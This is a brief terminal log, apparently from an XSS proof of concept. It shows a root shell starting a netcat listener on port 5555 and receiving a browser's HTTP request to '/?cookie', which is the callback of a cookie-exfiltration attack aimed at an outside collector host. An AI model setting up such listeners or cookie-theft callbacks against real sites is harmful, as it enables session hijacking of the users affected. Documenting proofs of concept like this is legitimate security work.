 [root@gvtsfY4606 ~]# nc -lvnp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 202.99.210.141.
Ncat: Connection from 202.99.210.141:59597.
GET /?cookie HTTP/1.1
Host: 185.243.241.45:5555
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1/